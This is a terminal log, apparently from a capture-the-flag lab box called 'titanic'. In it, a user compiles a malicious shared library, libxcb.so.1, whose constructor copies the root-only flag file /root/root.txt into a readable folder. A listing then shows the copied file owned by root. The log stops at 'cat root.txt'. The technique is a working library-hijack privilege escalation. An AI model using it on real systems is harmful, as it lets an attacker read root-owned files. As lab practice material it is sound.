 developer@titanic:/opt/app/static/assets/images$ ls
entertainment.jpg  exquisite-dining.jpg  favicon.ico  home.jpg  luxury-cabins.jpg  metadata.log  pwn.jpg  root.jpg  scrit.sh
developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
> #include <stdio.h>
> #include <stdlib.h>
> #include <unistd.h>
>
> __attribute__((constructor)) void init(){
>     system("cp /root/root.txt root.txt; chmod 754 root.txt");
>     exit(0);
> }
> EOF
developer@titanic:/opt/app/static/assets/images$ ls
entertainment.jpg  exquisite-dining.jpg  favicon.ico  home.jpg  libxcb.so.1  luxury-cabins.jpg  metadata.log  pwn.jpg  root.jpg  scrit.sh
developer@titanic:/opt/app/static/assets/images$ ls -lah
total 1.6M
drwxrwx--- 2 root      developer 4.0K Feb 19 03:18 .
drwxr-x--- 3 root      developer 4.0K Feb  7 10:37 ..
-rw-r----- 1 root      developer 286K Feb  3 17:13 entertainment.jpg
-rw-r----- 1 root      developer 275K Feb  3 17:13 exquisite-dining.jpg
-rw-r----- 1 root      developer 205K Feb  3 17:13 favicon.ico
-rw-r----- 1 root      developer 228K Feb  3 17:13 home.jpg
-rw-r----- 1 root      developer 275K Feb  3 17:13 luxury-cabins.jpg
-rw-r----- 1 root      developer    0 Feb 19 03:18 metadata.log
-rw-rw-r-- 1 developer developer   47 Feb 18 10:47 pwn.jpg
-rw-r----- 1 developer developer 286K Feb 18 13:50 root.jpg
-rwxr-xr-- 1 root      root        33 Feb 19 03:18 root.txt
-rwxrwxr-x 1 developer developer  368 Feb 18 13:50 scrit.sh
developer@titanic:/opt/app/static/assets/images$ cat root.txt